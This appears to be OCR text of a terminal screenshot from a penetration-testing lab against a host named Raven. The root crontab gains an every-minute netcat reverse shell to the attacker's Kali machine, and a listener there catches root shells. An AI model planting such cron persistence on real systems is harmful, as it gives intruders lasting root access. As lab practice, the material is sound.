 python | GTFOBins - Mo...
~/.ssh/id_rsa.pub - Mou...
ssh root@192.168.2.157
02:06 AM
ssh root@192.168.2.157
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
@reboot service sendmail start
root@Raven:~# crontab -e
crontab: installing new crontab
root@Raven:~# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
@reboot service sendmail start
* * * * * nc 192.168.2.21 1234 -e /bin/sh
root@Raven:~# cront_
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 51905
id
uid=0(root) gid=0(root) groups=0(root)
/bin/bash -i
/bin/bash
id
uid=0(root) gid=0(root) groups=0(root)
^C
kali@kali ~ [19:04:20]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 51908
id
uid=0(root) gid=0(root) groups=0(root)
^C
kali@kali ~ [19:05:27]
> $ msfconsole
_